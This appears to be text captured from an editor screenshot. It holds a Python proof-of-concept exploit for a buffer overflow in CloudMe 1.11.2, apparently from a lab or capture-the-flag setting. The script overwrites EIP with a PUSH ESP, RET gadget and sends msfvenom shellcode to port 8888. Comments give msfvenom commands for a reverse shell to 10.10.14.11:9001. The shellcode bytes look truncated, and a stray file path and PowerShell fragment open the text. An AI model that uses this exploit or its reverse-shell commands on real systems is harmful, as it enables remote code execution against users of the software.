 48389 powershell Invoke-WebRequest -uri https: Untitled-1
48389 > e
1 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
2 # Date: 2020-04-27
3 # Exploit Author: Andy Bowden
4 # Vendor Homepage: https://www.cloudme.com/en
5 # Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
6 # Version: CloudMe 1.11.2
7 # Tested on: Windows 10 x86
8
9 #Instructions:
10 # Start the CloudMe service and run the script.
11
12 import socket
13 import sys
14
15 target = "127.0.0.1"
16
17 padding1   = b"\x90" * 1052
18 EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
19 NOPS       = b"\x90" * 30
20
21 #msfvenom -a x86 -p windows/exec CMD='ping 10.10.14.11' -b '\x00\x0A\x0D' -f python (First, to test)
22 payload =  b""
23 payload += b"\xb8\x4a\xfc\x7b\x97\xdb\xd3\xd9\x74\x24\xf4\x5b"
24 payload += b"\x2b\xc9\xb1\x33\x31\x43\x13\x03\x43\x13\x83\xeb"
25 payload += b"\xb6\x1e\x8e\x6b\xae\x5d\x71\x94\x2e\x02\xfb\x71"
26 payload += b"\x1f\x02\x9f\xf2\x0f\xb2\xeb\x57\xa3\x39\xb9\x43"
27
28 #msfvenom -a x86 -p windows/shell/reverse_tcp LHOST=10.10.14.11 LPORT=9001 -b '\x00\x0A\x0D' -f python (Fail: connect and then desconnect)
29 #msfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.11 LPORT=9001 -b '\x00\x0A\x0D' -f python
30
31 overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
32
33 buf = padding1 + EIP + NOPS + payload + overrun
34
35 try:
36     s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
37     s.connect((target,8888))
38     s.send(buf)
39 except Exception as e:
40     print('Error')